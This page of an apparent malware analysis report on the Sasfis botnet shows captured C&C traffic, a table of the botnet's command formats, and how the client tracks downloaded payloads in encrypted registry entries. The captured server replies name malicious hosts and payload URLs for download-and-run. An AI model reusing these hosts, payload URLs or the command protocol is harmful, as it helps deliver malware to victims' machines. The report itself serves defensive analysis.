GET /forum/index.php?r=gate&id=8████&group=sp28&debug=0 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US)
Host: quebecstreet2412.ru

HTTP/1.1 200 OK
Server: nginx/1.1.19
Date: Thu, 28 Jun 2012 20:38:18 GMT
Content-Type: text/html
Content-Length: 46
Connection: keep-alive
X-Powered-By: PHP/5.3.3-7+squeeze8
Vary: Accept-Encoding
c=run&u=http://www.bikeinsu.com/images/ppd.exe GET /forum/index.php?
r=gate&id=████&group=sp28&debug=0 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US)
Host: quebecstreet2412.ru

HTTP/1.1 200 OK
Server: nginx/1.1.19
Date: Thu, 28 Jun 2012 20:39:12 GMT
Content-Type: text/html
Content-Length: 78
Connection: keep-alive
X-Powered-By: PHP/5.3.3-7+squeeze8
Vary: Accept-Encoding
c=rdl&u=http://quebecstreet2412.ru/forum/get/p3.dll.crp&a=0&k=00001040&n=psdll
Request Message
C&C Server Reply Message
Figure 3. When a request is sent to a C&C server, a few kinds of responses may be received by the client.
The traffic captured by Wireshark demonstrates two possible replies from the C&C server (c=run and c=rdl) in response to the same request message. Table 1 summarizes all the responses that can be accepted and interpreted by the client.
| C&C server command | Format | Parameters |
| --- | --- | --- |
| Download and run | c=run&u=%1024s | u = URL |
| Remove | C=rem | N/A |
| Download, decrypt and run (with open to register and drop) | [older Version] c=rdl&u=%1024[^&]&a=%x&k=%x [newer version] c=rdl&u=%1024[^&]&a=%x&k=%x&n=%1024s | u = URL ,a = autorun flag where a = 1 means the file will be stored in the system and autorun will be set up, k = encryption key, n = name for the downloaded file |
| Idle | c=idl | N/A |
| Rename download at registry | c=red&n=%1024s | n = name of the downloaded file |
| Update | c=upd&u=%1024s | U = URL of the replacement botnet client |
Table 1. Commands accepted by Sasfis client.
For better malicious file management on infected hosts, Sasfis has a set of rules to keep track of the downloaded items. For example, when a malicious executable such as FakeAV is downloaded through use of the c=rdl command, a registry entry will be created related to this downloaded file stored in the file system (Figure 4). The entry will be encrypted with a key either generated by some API function or simply by a hard-coded constant. When the Sasfis client wants to retrieve infomation regarding the downloaded files, it will iterate through the all keys in HKEY_CURRENT_USER/SOFWARE and XOR the first 16 digits of the registry data (e.g. /0x09/0x18/0x28/0x95/0x5F/0x19/0x2F/0x94/0x58) with its own key (e.g. VolumeSerialNumber = ‘AC197b68’ and equalivant to ‘/0x68/0x7b/0x97/0xAC’ in hex). The registry entry will be valid if the result is equal to the ASCII value of the key itself (‘AC197b68’ which is /0x61/0x63/0x31/0x39/0x37/0x62/0x36/0x38 in hex). The rest of the registry data after decryption is shown in Figure 5. Following the ASCII value of the key, the next eight bytes are the key for decrypting the downloaded file stored at %APPDATA% with the filename specified in the last eight bytes of data. The filename ‘svdll’ in Figure 5 is used for identifying the downloaded object, the server command ‘c=red&%1024s’ allows this name to be modified.
3/8